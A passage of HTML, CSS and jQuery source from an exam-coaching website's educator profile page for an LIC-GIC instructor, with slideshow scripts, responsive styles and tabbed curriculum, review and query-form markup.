    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS = jQuery(".slidem > div"), /* get the divs to slideup */
    sDiv = jQuery(".slidem > div").length, /* get the number of divs to slideup */
    n = 0; /* starting counter */
  function slidethem() { /* slide fade function */
    jQuery( divS ).eq( n ).slideFadeToggle(1000,"swing",n=n+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS ).eq( n ).show(); /* make sure the next div is displayed */
  }
  ( function slideit() { /* slide repeater */
    if( n == sDiv ) { /* check if at the last div */
      n = 0; /* reset counter */
      jQuery( divS ).show(); /* reset the divs */
    }
    slidethem(); /* call slide function */
    if(n == sDiv) { /* check if at the last div */
      setTimeout(slideit,1); /* slide up first div fast */
    } else {
      setTimeout(slideit,2000); /* slide up every 1000ms */
    }
  } )();

  jQuery(".slidem1").prepend(jQuery(".slidem1 > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS1 = jQuery(".slidem1 > div"), /* get the divs to slideup */
    sDiv1 = jQuery(".slidem1 > div").length, /* get the number of divs to slideup */
    n1 = 0; /* starting counter */
  function slidethem1() { /* slide fade function */
    jQuery( divS1 ).eq( n1 ).slideFadeToggle(1000,"swing",n1=n1+1); /* slide fade the div at 1000ms swing and add to counter */
    jQuery( divS1 ).eq( n1 ).show(); /* make sure the next div is displayed */
  }
  ( function slideit1() { /* slide repeater */
    if( n1 == sDiv1 ) { /* check if at the last div */
      n1 = 0; /* reset counter */
      jQuery( divS1 ).show(); /* reset the divs */
    }
    slidethem1(); /* call slide function */
    if(n1 == sDiv1) { /* check if at the last div */
      setTimeout(slideit1,1); /* slide up first div fast */
    } else {
      setTimeout(slideit1,2000); /* slide up every 1000ms */
    }
  } )();
}

var dwidth = (window.innerWidth > 0) ? window.innerWidth : screen.width;
// alert(dwidth);

</script>

<!-- Submenu New Added JS Code Start Here-->
<script>
function toggleSubmenu() {
    var submenu = document.getElementById("submenu");
    var downArrow = document.getElementById("mob-icon-down");
    var upArrow = document.getElementById("mob-icon-up");

    // Toggle visibility of the submenu
    if (submenu.style.display === "none" || submenu.style.display === "") {
        submenu.style.display = "block";  
        downArrow.classList.add("hide");  
        upArrow.classList.remove("hide");  
    } else {
        submenu.style.display = "none";  
        downArrow.classList.remove("hide");  
        upArrow.classList.add("hide"); 
    }
}
</script>
<!-- Submenu New Added JS Code End Here -->

<!--<script>-->
<!--var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img class="up-arrow" src="https://reliableacademy.com/assets/images/up-arrow-w.webp" alt="Up Arrow" />',controlattrs:{offsetx:0,offsety:80},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),o=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,s=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:o+"px",top:s+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var o=scrolltotop,s=document.all;o.cssfixedsupport=!s||s&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,o.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),o.$control=t('<div id="topcontrol">'+o.controlHTML+"</div>").css({position:o.cssfixedsupport?"fixed":"absolute",bottom:o.controlattrs.offsety,right:o.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Scroll to Top"}).click(function(){return o.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=o.$control.text()&&o.$control.css({width:o.$control.width()}),o.togglecontrol(),t('a[href="'+o.anchorkeyword+'"]').click(function(){return o.scrollup(),!1}),t(window).bind("scroll resize",function(t){o.togglecontrol()})})}};scrolltotop.init();-->
<!--</script>--><style>

/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .content-mobile
    {
        display:none;
    }
    
    .section2
    {
        margin-top:0px;
        background: #fff; 
        border-top-right-radius: 15px;
        border-top-left-radius:15px;
        
        border-bottom-right-radius: 15px;
        border-bottom-left-radius:15px;
    }
    
    .educators_profile h4
    {
        font-size:15px;
        margin-top:15px;
        
    }
    
    .educators_profile p
    {
        font-size:12px;
        margin-top:2px;
        
    }
    .image2
    {
        padding:0px;
    }
    
    .edu_content{
         margin:0px;
    }
    
    .edu_content a {
        padding:2px;
        font-size:11px;
       
    }
    .edu_content span {
        padding:0px;
        font-size:12px;
        margin:0px;
    }
    
    .edu_content btn {
        
    }
    
    .educatorsmain
    {
        margin-top:0px;
        border-top-left-radius:0px;
        border-bottom-right-radius: 0px; 
    }
    
    .follow{
        display:block;
    }
     .follow1{
        display:none;
    }
    
      .plussection h4
   {
       font-size:14px;
       color:#000;
       font-weight:bold;
       margin-bottom:15px;
   }
   
   .plussectionseeall h4
   {
      display:none;
       
   }
    .categorypageweb {display: block !important;}
    .profilephoto{margin-top: -40px;}
    .profilepage .coverpbox{height: 125px;}
    .profilepage .profilephoto .profimage{width: 115px !important; height: 115px !important}
    .profilepage #fullName{margin-top: -15px !important;font-size: 18px !important;}
    .profilepage #learner{font-size: 14px !important;}
    .profilepage #connections{font-size: 14px !important;}
    .profilepage .coverpbox {height: 125px !important;}
    .follow1 {margin: 20px auto 0; display: block !important; width: 120px; text-align: center;}
    }

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) .content-mobile
    {
        display:none;
    }
    
    .section2
    {
        margin-top:0px;
        background: #fff; 
        border-top-right-radius: 15px;
        border-top-left-radius:15px;
      
        border-bottom-right-radius: 15px;
        border-bottom-left-radius:15px;
    }
    
    .educators_profile h4
    {
        font-size:15px;
        
        
    }
    
    .follow{
        display:block;
    }
}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
    .section2
    {
        margin-top:0px;
        background: #fff; 
        border-top-right-radius: 15px;
        border-top-left-radius:15px;
       
        border-bottom-right-radius: 15px;
        border-bottom-left-radius:15px;"
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
    .section2
    {
        margin-top:0px;
        background: #fff; 
        border-top-right-radius: 15px;
        border-top-left-radius:15px;
      
        border-bottom-right-radius: 15px;
        border-bottom-left-radius:15px;"
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
    .section2
    {
        margin-top:0px;
        background: #fff; 
        border-top-right-radius: 15px;
        border-top-left-radius:15px;
       
        border-bottom-right-radius: 15px;
        border-bottom-left-radius:15px;
    }


.image2{
    display:none;
}

.educators_profile h4
    {
        font-size:15px;
        margin-top:15px;
        
    }
    
    .educators_profile p
    {
        font-size:12px;
        margin-top:2px;
        
    }
    .image2
    {
        padding:0px;
    }
    
    .edu_content{
         margin-left:150px;
         
         
    }
    
    .edu_content a {
        padding:2px;
        font-size:16px;
       
    }
    .edu_content span {
        padding:0px;
        font-size:16px;
        margin:0px;
    }
    
    .edu_content btn {
        
    }
    
    .educatorsmain
    {
        margin-top:0px;
        border-top-left-radius:0px;
        border-bottom-right-radius: 0px; 
    }
    
.follow
{
        display:none;
    }
     .follow1{
        display:block;
    }
    
   .plussection h4
   {
       font-size:18px;
       color:#000;
       font-weight:bold;
        margin-left:3px;
   }
   
   .plussectionseeall h4
   {
       font-size:15px;
       color:gray;
       
       
   }
}

.file_manager .file a:hover .hover,
.file_manager .file .file-name small{
    display: block
}
.file_manager .file {
    padding: 0 !important
}

.file_manager .file .icon{
    text-align: center
}


.file_manager .file {
    position: relative;
    border-radius: .55rem;
    overflow: hidden
}

.file_manager .file .image,
.file_manager .file .icon {
    max-height: 180px;
    overflow: hidden;
    background-size: cover;
    background-position: top
}

.file_manager .file .hover {
    position: absolute;
    right: 10px;
    top: 10px;
    display: none;
    transition: all 0.2s ease-in-out
}

.file_manager .file a:hover .hover {
    transition: all 0.2s ease-in-out
}

.file_manager .file .icon {
    padding: 15px 10px;
    display: table;
    width: 100%
}

.file_manager .file .icon i {
    display: table-cell;
    font-size: 30px;
    vertical-align: middle;
    color: #777;
    line-height: 100px
}

.file_manager .file .file-name {
    padding: 10px;
    border-top: 1px solid #f7f7f7
}

.file_manager .file .file-name small .date {
    float: right
}

.folder {
    padding: 20px;
    display: block;
    color: #777
}

@media only screen and (max-width: 992px) {
    .file_manager .nav-tabs {
        padding-left: 0;
        padding-right: 0
    }
    .file_manager .nav-tabs .nav-item {
        display: inline-block
    }
}

.card {
    background: #fff;
    transition: .5s;
    border: 0;
    margin-bottom: 30px;
    border-radius: .55rem;
    position: relative;
    width: 100%;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
}

a:hover {
    text-decoration:none;
}



.follow1 {
    margin-top: 40px;
    display: inline-block;
    padding: 5px 10px;
}
/*.floating .tab-wrap .nav-tabs .nav-item {
    width: 25%;
}*/
/*.nav-tabs .nav-link {
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    padding: 10px 20px !important;
    border: solid 2px #e5e5e5;
  
}
.nav-tabs .nav-link.active {
    border: solid 2px #ff0000 !important;
    color: #ff0000 !important;
    margin-bottom: -2px;
    font-size: 16px;
    font-weight: 600;
    background: none !important;
    border-radius: 5px 5px 0 0 !important;
  
}*/
.nav-tabs .nav-link:hover 
{
    color: #ff0000;
}

.profilepage .profilephoto .profimage{
    width: 150px; 
    height: 150px; 
    border-radius: 50%; 
    background: #ffffff; 
    padding: 4px; 
    box-shadow: 0px 4px 4px 1px rgb(0 0 0 / 5%); 
}
.fa-about{
    width: 20px;
    text-align: center;
    color: #ff0000;
}
.profile-image {
    width: 100%;
    border-top-left-radius: 11px !important;
    border-top-right-radius: 11px;
}
.card-title {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 0.75rem;
}
img.profimage{ 
    border-radius: 10px;
   box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);
  }
  .btnBuyNow1 {
    background: #093184;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 14px !important;
    border-radius: 3px;
    text-align: center;
    margin-top: 0 !important;
    display: block;
    cursor: pointer;
    border: solid 1px #093184;
    width: 100px;
}

.offerline{
text-align: left;
 color: #b32d0f;
  margin-top: -25px;
   font-size: 16px;
}

.nav-tabs {
  border-bottom: none;
}
 .btnBuyNow2{
        width: 170px; 
        background-color: #ff0000; 
        border: 1px solid #ff0000;
        display: block;
        cursor: pointer;
        padding: 5px 10px;
      font-size: 16px;
     border-radius: 3px;
     color: #ffffff;
     margin-left: 20px;
     margin-bottom: 12px;
      }

     .titlehead{
      text-align: center; 
      margin-left: -60px; 
      font-weight: 500; 
      color: #b32d0f;
     }



@media only screen and (max-width: 600px) {
  .offerline {
        margin-top: -42px !important;
    }
    .btnBuyNow1{
      margin-bottom: 12px !important;
       margin-top: 3px !important;
        margin-right: 9px !important;
      }

    .cprice{
      margin-top: -4px !important;
    }

    .titlehead{
     margin-left: -7px; 
    }

    }

.rating-box {
    width: 130px;
    height: 130px;
    margin-right: auto;
    margin-left: auto;
    background-color: #FBC02D;
    color: #fff
}

.rating-label {
    font-weight: bold
}

.rating-bar {
    width: 300px;
    padding: 8px;
    border-radius: 5px
}

.bar-container {
    width: 100%;
    background-color: #f1f1f1;
    text-align: center;
    color: white;
    border-radius: 20px;
    cursor: pointer;
    margin-bottom: 5px
}

.bar-5 {
    width: 70%;
    height: 13px;
    background-color: #FBC02D;
    border-radius: 20px
}

.bar-4 {
    width: 30%;
    height: 13px;
    background-color: #FBC02D;
    border-radius: 20px
}

.bar-3 {
    width: 20%;
    height: 13px;
    background-color: #FBC02D;
    border-radius: 20px
}

.bar-2 {
    width: 10%;
    height: 13px;
    background-color: #FBC02D;
    border-radius: 20px
}

.bar-1 {
    width: 0%;
    height: 13px;
    background-color: #FBC02D;
    border-radius: 20px
}

td {
    padding-bottom: 10px
}

.star-active {
    color: #FBC02D;
    margin-top: 10px;
    margin-bottom: 10px
}

.star-active:hover {
    color: #F9A825;
    cursor: pointer
}

.star-inactive {
    color: #CFD8DC;
    margin-top: 10px;
    margin-bottom: 10px
}

.blue-text {
    color: #0091EA
}

.content {
    font-size: 18px
}

.profile-pic {
    width: 90px;
    height: 90px;
    border-radius: 100%;
    margin-right: 30px
}

.pic {
    width: 80px;
    height: 80px;
    margin-right: 10px
}

.vote {
    cursor: pointer
}
.checked {
    color: orange;
}
.wrapper {
  overflow-x: scroll;
}
.wrapper div {
  white-space: nowrap;
}
.nav {
    /*display: -ms-flexbox;*/
    display: flex;
    /*-ms-flex-wrap: wrap;*/
     flex-wrap: unset; 
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.mandate{color: #ff0000;}
.allstars span.fa-star, .allstars span.fa-star-o, .allstars span.fa-star-half-o{font-size: 18px !important;}
</style>

<div class=" header courses_menuwrapper" style="margin-top: 0px;">
    <div class="container-fluid py-0">
        <div class="row">
            <div class="col-lg-3 mb-0" style="margin-right: -20px !important;">
                <div class="templatemo_menu">
                  <span id="menus"></span>
                </div>
            </div>
            <div class="col-lg-9 mphboxes mainhomebox"  style="background: #fff; border-radius: 15px;">
                <div style="border-bottom: solid 5px #dfe5eb;">
                    <div class="row" style="background: #fff;">
                        <div class="col-md-12">
                            <div class="d-none d-sm-block d-md-block d-lg-block" style="margin-top: 5px;margin-left: -10px;">
                                <span id="courses_menu"></span>
                            </div>
                            <div class="d-block d-sm-none d-md-none d-lg-none" style="margin-left: -15px;">
                                <span id="courses_menu_mobile"></span>
                            </div>
                        </div>

                        <nav class="bcitem" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
                            <ol class="breadcrumb" style="background: #fff">
                                <li class="breadcrumb-item"><a href="https://reliableacademy.com/" style="color: red;">Home</a></li>
                                <li class="breadcrumb-item " ><a href="https://reliableacademy.com/course/lic-gic/" style="color: red;">LIC-GIC</a></li>
                                <li class="breadcrumb-item " ><a href="https://reliableacademy.com/educator/lic-gic/" style="color: red;">Educators</a></li>
                                <li class="breadcrumb-item active text-dark" aria-current="page">Prof. Balaji Bhanvse</li>
                            </ol>
                        </nav>
                    </div>

                    <span id="pageloadernew" style="text-align: center;display: none;">
                        <img src="https://reliableacademy.com/assets/images/loader.gif" width="40" />
                    </span>

                    <div class="cdbox">
                        <div class="row">
                            <div class="col-md-6">
                                <img class="profimage" src="https://reliableacademy.com/assets/images/faculty/Insurance20-04.webp" width="100%"/>
                            </div>
                            <div class="clearfix"></div>

                            <div class="col-md-6">
                                <button a href="#" class="btnBuyNow1" style="float: right;">Follow</button>
                                <h1 class="ctitle">Prof. Balaji Bhanvse</h1>
                                <div class="row rpbox">
                                    <div class="col-md-6 col-6">
                                        <div class="cinform cinform2">
                                            <i class="fa fa-user-o"></i><span style="margin-left: 5px; font-weight: 600;color: #ff0000;">2561</span> <span style="margin-left: 5px;">Followers</span>
                                        </div>
                                    </div>
                                    <div class="col-md-6 col-6">
                                        <div class="cinform cinform2">
                                            <i class="fa fa-clock-o"></i><span style="margin-left: 5px; font-weight: 600;color: #ff0000;">1650</span> <span style="margin-left: 5px;">Watch Mins</span>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>

                                    <div class="col-md-6 col-6">
                                        <div class="cinform cinform2">
                                            <i class="fa fa-graduation-cap"></i><span style="margin-left: 5px; font-weight: 600;color: #ff0000;">7+</span> <span style="margin-left: 5px;">Years Of Experience</span>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>

                                    <div class="col-md-12">
                                        <div class="cprice cprice2">
                                            <h5>Exam Guidance</h5>

                                            <div class="row">
                                                <ul class="col-md-6 col-6">
                                                    <li><i class="fa fa-chevron-right"></i> आकलन क्षमता</li>
                                                    <li><i class="fa fa-chevron-right"></i> बुद्धिमत्ता चाचणी </li>
                                                </ul>
                                                <ul class="col-md-6 col-6">
                                                    <li><i class="fa fa-chevron-right"></i> संख्याशास्त्र व पृथक्करण </li>
                                                    <!-- <li><i class="fa fa-question-circle"></i></li> -->
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                        </div>

                        <div class="row">
                            <div class="col-md-12 maintabs">
                                <div class="floating floatingH-tab-wrap py-3">
                                    <div class="heading-tab"></div>
                                    <div class="tab-wrap">
                                        <div class="tab-head">
                                            <ul class="nav nav-tabs" id="floatingHTab" role="tablist">
                                                <!-- <li class="nav-item">
                                                    <a class="nav-link" id="floatingH-0-tab" data-toggle="tab" href="#floatingH-0" role="tab" aria-controls="floatingH-0" aria-selected="true">About Educator</a>
                                                </li> -->
                                                <li class="nav-item">
                                                    <a class="nav-link active" id="floatingH-1-tab" data-toggle="tab" href="#floatingH-1" role="tab" aria-controls="floatingH-1" aria-selected="true">Curriculums</a>
                                                </li>
                                                <li class="nav-item">
                                                    <a class="nav-link" id="floatingH-2-tab" data-toggle="tab" href="#floatingH-2" role="tab" aria-controls="floatingH-2" aria-selected="false">Features</a>
                                                </li>
                                                <li class="nav-item">
                                                    <a class="nav-link" id="floatingH-3-tab" data-toggle="tab" href="#floatingH-3" role="tab" aria-controls="floatingH-3" aria-selected="false">Reviews</a>
                                                </li>
                                            </ul>
                                        </div>

                                        <input type="hidden" id="course_cid" value="" />
                                        <input type="hidden" id="curriculum_cid" value="" />

                                        <div class="tab-content" id="floatingHTabContent">
                                            <!-- <div class="tab-pane fade" id="floatingH-0" role="tabpanel" aria-labelledby="floatingH-0-tab">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <p style="color: #093184;font-size: 16px;">Coming Soon!</p>
                                                    </div>
                                                </div>
                                            </div> -->

                                            <div class="tab-pane fade show active" id="floatingH-1" role="tabpanel" aria-labelledby="floatingH-1-tab">
                                                <div id="coursesList2"></div>

                                                <div class="row" id="desktopview">
                                                    <div class="col-md-12">
                                                        <div class="featuresbox">
                                                            <p class="maintitle c1">Concepts</p>
                                                        </div>

                                                        <div class="featuresbox">
                                                            <p class="maintitle c2">Videos</p>
                                                        </div>

                                                        <div class="featuresbox">
                                                            <p class="maintitle c3">Tests</p>
                                                        </div>

                                                        <div class="featuresbox">
                                                            <p class="maintitle c4">Queries</p>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>

                                                <div class="row" id="desktopview">
                                                    <div class="col-md-12">
                                                        <input type="hidden" name="curridnew" id="curridnew" />
                                                        
                                                        <div class="tab-content" id="nav-tabContent">
                                                            <div class="row pl-2 pr-3">
                                                                <div class="col-md-3 px-1">
                                                                    <div class="outerdbox">
                                                                        <div class="card-body">
                                                                            <span id="conceptDesktop"></span>
                                                                        </div>
                                                                    </div>
                                                                </div>

                                                                <div class="col-md-3 px-1">
                                                                    <div class="outerdbox">
                                                                        <div class="card-body">
                                                                            <span id="videoDesktop"></span>
                                                                        </div>
                                                                    </div>
                                                                </div>

                                                                <div class="col-md-3 px-1">
                                                                    <div class="outerdbox">
                                                                        <div class="card-body">
                                                                            <span id="testDesktop"></span>
                                                                        </div>
                                                                    </div>
                                                                </div>

                                                                <div class="col-md-3 px-1">
                                                                    <div class="outerdbox">
                                                                        <div class="card-body">
                                                                            <div class="row" style="display: none;">
                                                                                <div class="col-12">
                                                                                    <p class="querybox1">Do you have any query? <a href="#" class="btnQuery" data-toggle="modal" data-target=".bd-example-modal1-lg">Raise Query</a></p>
                                                                                </div>
                                                                            </div> 

                                                                            <div class="modal fade bd-example-modal1-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                                                                                <div class="modal-dialog modal-lg">
                                                                                    <div class="modal-content">
                                                                                        <div class="modal-header">
                                                                                            <h4 class="modal-title" style="color:red;font-weight:900;">Raise A Query</h4>
                                                                                            <button type="button" class="close" data-dismiss="modal">&times;</button>
                                                                                        </div>
                                                                                        <div class="modal-body">
                                                                                            <select class="form-control" aria-label="Default select example" id="selectBox" name="Topic_id"></select>
                                                                                            <br>
                                                                                            <textarea class="form-control" rows="5" placeholder="send a query" name="Question" id="queryNo"></textarea>
                                                                                            <input type="hidden" id="studentNo" name="Student_id">
                                                                                            <input type="hidden" id="courseId" name="Course_id">
                                                                                            <input type="hidden" id="curricullamIDValue" name="Curriculum_id">
                                                                                        </div>
                                                                                        <div class="modal-footer">
                                                                                            <button type="button" class="btn btn-primary" id="submitModal1" data-dismiss="modal">Save</button>
                                                                                            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>

                                                                            <span id="queryDesktop"></span>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="clearfix"></div>

                                                            </div>
                                                            <span id="pageloadernewdesktop" style="text-align: center;display: none;">
                                                                <img src="https://reliableacademy.com/assets/images/loader.gif" width="40" />
                                                            </span>

                                                            <div class="text-center" id="btnLoadMoreDesktop" style="display: none;width: 100%;">
                                                                <a onclick="loadMoreData();" class="btnLoadMoreDesktop">Load More</a>
                                                            </div>
                                                            <input type="hidden" id="pgid1" value="0" />
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="row" id="mobileview">
                                                    <div class="col-md-12">
                                                        <input type="hidden" name="curridnew" id="curridnew" />
                                                        <nav class="nav-justified subnavbox">
                                                            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                                                <a class="nav-item nav-link c1" id="pop1-tab" data-toggle="tab" href="#pop1" role="tab" aria-controls="pop1" aria-selected="true" style="border: 2px solid #eee;">Concepts</a>
                                                                <div class="vl" style=" margin-bottom:2px;height: 25px;"></div>

                                                                <a class="nav-item nav-link c2" id="pop2-tab" data-toggle="tab" href="#pop2" role="tab" aria-controls="pop2" aria-selected="true" style="border: 2px solid #eee;">Videos</a>
                                                                <div class="vl" style=" margin-bottom:2px;height: 25px;"></div>

                                                                <a class="nav-item nav-link c3" id="pop3-tab" data-toggle="tab" href="#pop3" role="tab" aria-controls="pop3" aria-selected="true" style="border: 2px solid #eee;">Tests</a>
                                                                <div class="vl" style="margin-bottom:2px;height: 25px;"></div>

                                                                <a class="nav-item nav-link c4" id="pop4-tab" data-toggle="tab" href="#pop4" role="tab" aria-controls="pop4" aria-selected="false" style="border: 2px solid #eee;">Queries</a>
                                                            </div>
                                                        </nav>

                                                        <div class="tab-content" id="nav-tabContent">
                                                            <span id="pageloadernewmobile" style="text-align: center;display: none;">
                                                                <img src="https://reliableacademy.com/assets/images/loader.gif" width="40" />
                                                            </span>

                                                            <div class="tab-pane fade show active" id="pop1" role="tabpanel" aria-labelledby="pop1-tab">
                                                                <div class="outerdbox">
                                                                    <div class="card-body">
                                                                        <span id="conceptMobile"></span>
                                                                        <div class="text-center" id="btnLoadMoreConcepts">
                                                                            <a onclick="viewConcepts();" class="btnLoadMore">Load More</a>
                                                                        </div>
                                                                        <input type="hidden" id="pgid11" value="0" />
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="tab-pane fade show " id="pop2" role="tabpanel" aria-labelledby="pop2-tab">
                                                                <div class="outerdbox">
                                                                    <div class="card-body">
                                                                        <span id="videoMobile"></span>
                                                                        <div class="text-center" id="btnLoadMoreVideos">
                                                                            <a onclick="viewVideos();" class="btnLoadMore">Load More</a>
                                                                        </div>
                                                                        <input type="hidden" id="pgid2" value="0" />
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="tab-pane fade show " id="pop3" role="tabpanel" aria-labelledby="pop3-tab">
                                                                <div class="outerdbox">
                                                                    <div class="card-body">
                                                                        <span id="testMobile"></span>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="tab-pane fade show " id="pop4" role="tabpanel" aria-labelledby="pop4-tab">
                                                                <div class="outerdbox">
                                                                    <div class="card-body">
                                                                        <div class="row">
                                                                            <div class="col-12">
                                                                                <p class="querybox">Do you have any query? <a href="#" class="btnQuery" data-toggle="modal" data-target=".bd-example-modal1-lg">Raise Query</a></p>
                                                                            </div>
                                                                        </div> 

                                                                        <div class="modal fade bd-example-modal1-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                                                                            <div class="modal-dialog modal-lg">
                                                                                <div class="modal-content">
                                                                                    <div class="modal-header">
                                                                                        <h4 class="modal-title" style="color:red;font-weight:900;">Raise A Query</h4>
                                                                                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                                                                                    </div>
                                                                                    <div class="modal-body">
                                                                                        <select class="form-control" aria-label="Default select example" id="selectBox" name="Topic_id"></select>
                                                                                        <br>
                                                                                        <textarea class="form-control" rows="5" placeholder="send a query" name="Question" id="queryNo"></textarea>
                                                                                        <input type="hidden" id="studentNo" name="Student_id">
                                                                                        <input type="hidden" id="courseId" name="Course_id">
                                                                                        <input type="hidden" id="curricullamIDValue" name="Curriculum_id">
                                                                                    </div>
                                                                                    <div class="modal-footer">
                                                                                        <button type="button" class="btn btn-primary" id="submitModal1" data-dismiss="modal">Save</button>
                                                                                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>

                                                                        <span id="queryMobile"></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="tab-pane fade" id="floatingH-2" role="tabpanel" aria-labelledby="floatingH-2-tab">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <span id="Course_description"></span><br>
                                                        <span id="Exam_description"></span><br>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="tab-pane fade" id="floatingH-3" role="tabpanel" aria-labelledby="floatingH-3-tab">
                                                <div class="row">
                                                    <div class="col-md-3 col-5 col-sm-3 col-lg-3" style="width:auto">
                                                        <!-- <h4 style="font-size: 15px; font-weight: bold;"><i class="fa fa-address-card"></i> Course reviews</h4> -->
                                                        <p style="font-size: 100px; font-weight: bold; text-align: center; margin: 0px;">
                                                            <span id="totalrating5"></span>
                                                            <span id="viewratings"></span>

                                                            <h4 style="font-size: 15px; font-weight: bold; text-align: center;">&nbsp;Average Rating</h4>
                                                        </p>
                                                    </div>
                                                    <div class="col-md-5 col-7 col-sm-5 col-lg-5" style="width:auto">
                                                        <div class="row" style="margin-top: 25px;">
                                                            <div class="middle" style="width:95%">
                                                                <div class="bar-container">
                                                                    <span id="fivestar"></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="row">
                                                            <div class="middle" style="width:95%">
                                                                <div class="bar-container">
                                                                    <span id="fourstar"></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="row">
                                                            <div class="middle" style="width:95%">
                                                                <div class="bar-container">
                                                                    <span id="threestar"></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="row">
                                                            <div class="middle" style="width:95%">
                                                                <div class="bar-container">
                                                                    <span id="twostar"></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="row">
                                                            <div class="middle" style="width:95%">
                                                                <div class="bar-container">
                                                                    <span id="onestar"></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="col-md-2 col-6 col-sm-2 col-lg-2" style="width:auto">
                                                        <div style="margin-top: 25px;">
                                                            <span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                            </span>
                                                        </div>
                                                        <div style="margin-top: 5px;">
                                                            <span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                            </span>
                                                        </div>
                                                        <div style="margin-top: 5px;">
                                                            <span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                            </span>
                                                        </div>
                                                        <div style="margin-top: 5px;">
                                                            <span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                            </span>
                                                        </div>
                                                        <div style="margin-top: 5px;">
                                                            <span>
                                                                <span class="fa fa-star checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                                <span class="fa fa-star-o checked"></span>
                                                            </span>
                                                        </div>
                                                    </div>
